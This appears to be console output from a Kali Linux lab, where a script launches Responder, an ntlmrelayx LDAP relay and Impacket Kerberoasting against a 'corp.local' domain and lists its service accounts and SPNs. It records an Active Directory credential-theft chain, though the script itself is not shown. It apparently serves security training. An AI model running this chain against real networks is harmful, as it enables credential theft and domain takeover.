 ┌──(kali㉿kali)-[~/Lab.]
└─$ sudo ./lab_attack.sh
[*] Logs & loot → /root/lab_runs/2025-07-20_0039
[*] Launching Responder…
[*] Launching ntlmrelayx (LDAP relay)…
[*] Enumerating & roasting SPNs…
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
ServicePrincipalName Name MemberOf
PasswordLastSet LastLogon Delegation
CIFS/AZRWVIR1000000 ANGELINE_BRIDGES CN=IL-fre-distlist1,OU=Devices,OU=TST,OU=Tier 1,DC=
corp,DC=local 2025-07-19 11:38:04.985997 <never>
CIFS/BDEWAPPS1000001 JAVIER_GONZALEZ CN=AR-abogados2-admingroup1,OU=Devices,OU=FSR,OU=Ti
er 1,DC=corp,DC=local 2025-07-19 11:50:12.115750 <never>
CIFS/BDEWDBAS1000000 WILLA_AVERY CN=JO-gianlucap-distlist1,OU=Test,OU=GOO,OU=Tier 2,
DC=corp,DC=local 2025-07-19 11:37:04.554918 <never>
CIFS/BDEWVIR1000002 LOREN_SHIELDS CN=SH-nin-distlist1,OU=BDE,OU=People,DC=corp,DC=loc
al 2025-07-19 11:49:21.009317 <never>
CIFS/FINWAPPS1000000 WILBERT_FOLEY CN=ST-fa6-distlist1,OU=Test,OU=OGC,OU=Tier 1,DC=cor
p,DC=local 2025-07-19 11:24:46.966852 <never>
CIFS/FSRWVIR1000000 JULES_FUENTES
2025-07-19 11:50:45.421242 <never>